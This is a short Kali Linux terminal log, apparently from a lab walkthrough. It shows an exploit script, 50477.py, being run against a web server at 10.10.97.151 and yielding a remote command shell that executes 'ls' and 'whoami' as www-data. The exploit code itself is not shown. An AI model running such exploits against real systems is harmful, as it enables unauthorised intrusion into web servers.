 ┌──(kali㉿kali)-[~/Downloads]
└─$ mv 50477.py /tmp
┌──(kali㉿kali)-[~/Downloads]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ ls
50477.py systemd-private-6a5a748d6177
mozilla_kali0 systemd-private-6a5a748d6177
ssh-XXXXXXEDUGwA systemd-private-6a5a748d6177
┌──(kali㉿kali)-[/tmp]
└─$ chmod +x 50477.py
┌──(kali㉿kali)-[/tmp]
└─$ python3 50477.py
usage: python3 50477.py -u <url>
┌──(kali㉿kali)-[/tmp]
└─$ python3 50477.py -u http://10.10.97.151
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $system
Enter Command $whoami
systemwww-data